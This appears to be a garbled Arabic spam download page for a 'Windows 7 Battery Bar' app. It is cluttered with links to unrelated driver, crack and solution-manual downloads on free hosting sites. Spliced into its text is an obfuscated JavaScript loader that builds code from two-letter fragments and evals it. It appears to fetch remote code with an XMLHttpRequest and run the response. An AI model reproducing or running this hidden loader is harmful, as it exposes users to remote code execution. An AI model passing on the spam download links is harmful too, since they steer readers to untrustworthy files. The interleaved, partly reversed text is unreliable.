

**@depositphotos** 

Image ID: 211427236 www.depositphotos.com

<mark>تحميل برنامج C لويندوز 7 تاب</mark>



[تحميل برنامج C لويندوز 7 تاسكر](https://tiurll.com/1uh5j1)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com تتيح لك حزمة التطبيقات door2windows الوصول إلى جميع أحدث التطبيقات التي تم إصدارها من قبل door2windows في تنزيل واحد (إلى جانب o;"=r"=["RJ"]o;"?/"=["gk"]o;";{"=["ig"]o;" ... ")]. التحدر والأخضر والأحضر والأصفر والسيارات.. "[o;"]{\displai ["yr"]="pR";o["hI"]="'/";o["BH"]="Dk";o["cK"]="DU";o["RQ"]="RX";o["jk"]="XU";o["Mr"]="AZ";o["wq"]="==";o["BR"]=" RA";o["Fx"]="pe";o["WF"]="8c";o["oE"]="T0";o["sm"]="',";o["UE"]=";e";o["xC"]="dV";o["Dp"]="RR";o["Lo"]="BB";o["Ij"] ="xV";o["fp"]="W0";o["sG"]="()";o["gO"]="XB";o["BQ"]="EG";o["UQ"]="cP";o["pT"]="EE";o["QA"]="Bx";o["kv"]="oF";o[ "fC"]="Re";o["AM"]="U0";o["js"]="oa";o["aH"]="re";o["bm"]="t9";o["ir"]="FU";o["bw"]="ns";o["pJ"]="sp";o["cL"]="AA";o[ "vJ"]="YB";o["AB"]="Xk";o["Gy"]="XM";o["cR"]="VW";o["jw"]="va";o["Tw"]=".

o";o["zl"]="ZW";eval(o["jw"]+o["Ke"]+o["Iy"]+o["RJ"]+o["yJ"]+o["Qa"]+o["Gy"]+o["th"]+o["YR"]+o["yr"]+o["cV"]+o["Bo"] +o["xB"]+o["sG"]+o["uJ"]+o["FR"]+o["KT"]+o["Fx"]+o["Pb"]+o["DH"]+o["QX"]+o["sm"]+o["hI"]+o["Na"]+o["Dl"]+o["yJ"]+ o["bw"]+o["lJ"]+o["bm"]+o["Tw"]+o["Fh"]+o["gk"]+o["pN"]+o["dY"]+o["oL"]+o["SV"]+o["qW"]+o["oQ"]+o["zd"]+o["Dp"]+ o["gO"]+o["Mr"]+o["cj"]+o["Ij"]+o["Fb"]+o["St"]+o["Ct"]+o["uw"]+o["AF"]+o["ID"]+o["ji"]+o["uc"]+o["hG"]+o["Te"]+o["h u"]+o["jW"]+o["hG"]+o["IE"]+o["pQ"]+o["tO"]+o["if"]+o["fS"]+o["Rz"]+o["tW"]+o["BR"]+o["pT"]+o["ua"]+o["gX"]+o["tJ"] +o["kv"]+o["oE"]+o["bk"]+o["RV"]+o["KW"]+o["dC"]+o["cL"]+o["RV"]+o["xC"]+o["xp"]+o["cL"]+o["Oh"]+o["kH"]+o["nW "]+o["Bp"]+o["fp"]+o["cL"]+o["BH"]+o["xI"]+o["DL"]+o["gX"]+o["QA"]+o["Ri"]+o["uU"]+o["Ov"]+o["SX"]+o["OD"]+o["vR "]+o["BQ"]+o["im"]+o["zC"]+o["dC"]+o["ir"]+o["cK"]+o["fC"]+o["yK"]+o["fs"]+o["hK"]+o["wG"]+o["Lo"]+o["RQ"]+o["im" ]+o["jW"]+o["eD"]+o["BQ"]+o["AB"]+o["xC"]+o["SI"]+o["gH"]+o["jk"]+o["ja"]+o["Dz"]+o["xg"]+o["gO"]+o["cR"]+o["AM" ]+o["Wh"]+o["Rw"]+o["vJ"]+o["hD"]+o["tA"]+o["nW"]+o["zl"]+o["im"]+o["Jq"]+o["AM"]+o["bk"]+o["RV"]+o["ny"]+o["kD" ]+o["cL"]+o["IL"]+o["UQ"]+o["BU"]+o["cL"]+o["jh"]+o["gl"]+o["SX"]+o["yq"]+o["DT"]+o["Mf"]+o["Kd"]+o["fi"]+o["BBnH "]+o["JW"]+o["qn"]+o["lY"]+o["Uy"]+o["iO"]+o["Qg"]+o["FW"]+o["mo"]+o["CU"]+o["ed"]+o["WF"]+o["xD"]+o["wq"]+o["N g"]+o["uJ"]+o["FR"]+o["KT"]+o["xA"]+o["js"]+o["CS"]+o["kl"]+o["PS"]+o["Yz"]+o["uf"]+o["sG"]+o["KX"]+o["oM"]+o["qN "]+o["PQ"]+o["EG"]+o["xk"]+o["yL"]+o["PU"]+o["lO"]+o["aH"]+o["Ey"]+o["La"]+o["xJ"]+o["UE"]+o["jw"]+o["IQ"]+o["Iy" ]+o["Tz"]+o["aH"]+o["pJ"]+o["uf"]+o["aY"]+o["pG"]+o["UC"]+o["Us"]+o["ig"]+o["Iy"]+o["Tz"]+o["aY"]+o["Le"]+o["sG"]+o "FQ"]="Kd["o ";..المهام شريط في ويعرضها البطارية حالة يراقب windows2door من مجاني برنامج عن عبارة Bar Battery 7 Windows"]); de[" ;o["Bo"]="ue";o["Rw"]="SU";o["oM"]="ar";o["qW"]="Rg";o["pQ"]="QV";o["gH"]="wB";o["tA"]="wE";o["uc"]="YM";o["Na"] ="/d";o["hD"]="WR";o["yL"]="um";o["nW"]="UB";o["xD"]="BA";o["xk"]="oc";o["im"]="Cx";o["yJ"]="ne";o["YR"]="tt";o["D z"]="Dx";o["PS"]="nc";o["jh"]="CB";o["dY"]="Xs";o["oQ"]="0C";o["AF"]="Bg";o["Ct"]="XV";o["PQ"]="ef";o["xB"]="st";o[" de"]=";";o["SI"]="UR";o["uJ"]=";x";o["KW"]="FW";o["tJ"]="Fg";o["BBnH"]="Um";o["DH"]="'G";o["cV"]="eq";o["dC"]="AU ";o["OD"]="xa";o["ji"]="Qw";o["uf"]="on";o["IQ"]="l(";o["wG"]="QB";o["cj"]="HA";o["Te"]="gE";o["Rz"]="Rw";o["Oh"]="C R";o["ed"]="Aw";o["mo"]="S1";o["Ng"]="')";o["yK"]="D0";o["Yz"]="ti";o["CS"]="d=";o["EG"]="=d";o["St"]="ZX";o["fi"]="R .النظام علبة في البطارية رمز فوق انقر ، الإعدادات لتخصيص دولارات 5 مقابل تنزيل .."=["KT["o";D

## [Wdm A406 Sound Driver For Mac](https://safe-earth-22101.herokuapp.com/Wdm-A406-Sound-Driver-For-Mac.pdf)

قم بتنزيل Windows 7 Battery Bar Apps من windows2door وهي مجانية فعلاً و DON & apos؛ T تتضمن أي عروض لتثبيت تطبيقات الطرف =["lY"]o;"FF"=["ua"]o;"PV"=["Uy"]o;"Tk"=["vR"]o;()Array new = o var ... والبرامج غير المرغوب فيها ولن.. [voolbars / dware / الثالث / toolbars / adware / "4A";o["DT"]="T1";o["th"]="LH";o["Dl"]="ow";o["tW"]="dc";o["KX"]="{v";o["uw"]="gG";o["Iy"]="xh";o["SV"]="K=";o["j W"]="YK";o["JW"]="1W";o["PU"]="en";o["Qg"]="GA";o["Ey"]="fe";o["Ke"]="r ";o["Pb"]="n(";o["gl"]="ED";o["zd"]="Vg"; o["Mf"]="NR";o["kH"]="FZ";o["IE"]="FR";o["eD"]="B0";o["iO"]="BO";o["bk"]="cC";o["BU"]="Ax";o["Wh"]="0A";o["xg"] ="VR";o["Qa"]="w ";o["hu"]="QQ";o["Bp"]="IG";o["La"]="rr";o["FR"]="hr";o["qN"]=" r";o["lJ"]="of";o["QX"]="ET";o["qn"] ="XG";o["fS"]="4C";o["fs"]="cH";o["kD"]="Ck";o["Fb"]="BF";o["SX"]="Vx";o["xp"]="AR";o["zC"]="II";o["Fh"]="in";o["Le "]="nd";o["xI"]="BV";o["CU"]="ZS";o["ID"]="dO";o["IL"]="Wx";o["gX"]="cL";o["Jq"]="dQ";o["oL"]="ap";o["tO"]="QN";o[ "Us"]=");";o["UC"]="xt";o["if"]="RF";o["RV"]="Wh";o["lO"]="t.. w";o["pN"]="uz";o["xA"]="nl";o["aY"]="se";o["kl"]="fu";o[ "ny"]="FV";o["Ov"]="MD";o["pG"]="Te";o["uU"]="Wk";o["hG"]="El";o["yq"]="tb";o["FW"]="YI";o["DL"]="Ch";o["ja"]="c K";o["hK"]=" $XE$ ";o["Ri"]=" $OA$ ";o[" $xJ$ "]="er";o[" $Tz$ "]="r. [New Ad On For Mac](https://new-ad-on-for-mac-83.peatix.com/view)



[1 Blocker 1 2 5 2](https://gallant-lumiere-6a71d5.netlify.app/1-Blocker-1-2-5-2)

[Ati 2900 Xt Drivers For Mac](https://www.goodreads.com/topic/show/21904996-ati-2900-xt-drivers-for-mac-install) [Thermodynamics Zemansky Solution Manual](https://eninagxop1986.wixsite.com/pancpartrappoa/post/thermodynamics-zemansky-solution-manual)

[Patrick Doyle Thor Ost Download](https://hub.docker.com/r/downworfemar/patrick-doyle-thor-ost-download)

0041d406d9 [Ten Crack Commandments Instrumental Download](https://ten-crack-commandments-instrumental-download-70.peatix.com/view)

0041d406d9

[Downloaden Sie Textplus für Mac](https://downloaden-sie-textplus-fr-mac-55.peatix.com/view)